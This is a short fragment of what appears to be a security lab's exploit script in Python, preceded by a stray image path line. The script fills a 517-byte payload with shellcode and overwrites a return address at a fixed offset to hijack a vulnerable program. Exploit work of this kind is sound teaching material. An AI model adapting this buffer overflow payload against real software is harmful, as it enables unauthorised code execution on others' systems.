 28 ##################################################################
29 # Put the shellcode somewhere in the payload
30 start = 517 - len(shellcode)   # Change this number
31 content[start:start + len(shellcode)] = shellcode
32
33 # Decide the return address value
34 # and put it somewhere in the payload
35 ret    = 0xff86e148          # Change this number
36 offset = 0x74          # Change this number
37 # Use 4 for 32-bit address and 8 for 64-bit address
38 content[offset:offset + 4] = (ret).to_bytes(4,byteorder='little')
39 ##################################################################